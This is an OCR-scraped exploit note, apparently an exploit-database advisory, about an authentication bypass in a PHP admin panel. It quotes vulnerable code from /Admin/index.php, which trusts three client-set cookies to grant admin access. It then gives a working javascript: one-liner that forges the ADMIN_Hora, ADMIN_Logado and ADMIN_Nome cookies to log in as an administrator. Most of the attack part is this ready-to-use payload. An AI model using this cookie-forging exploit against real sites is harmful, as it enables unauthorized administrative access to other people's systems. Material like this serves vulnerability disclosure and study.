
therefor we can craft a admin cookie 
and make it look like we are

logged in as a legit admin.

---

vuln code in /Admin/index.php:

if ($_COOKIE['ADMIN_Hora'] != '' and 
$_COOKIE['ADMIN_Logado'] == 'SIM' and 
$_COOKIE['ADMIN_Nome'] != ''){

header('Location: ADM_Pagina.php'); // 
redirect to admin area

---

exploit:

javascript:document.cookie = 
"ADMIN_Hora=1; path=/"; document.cookie 
= "ADMIN_Logado=SIM; path=/"; 
document.cookie = "ADMIN_Nome=1; 
path=/";

-----
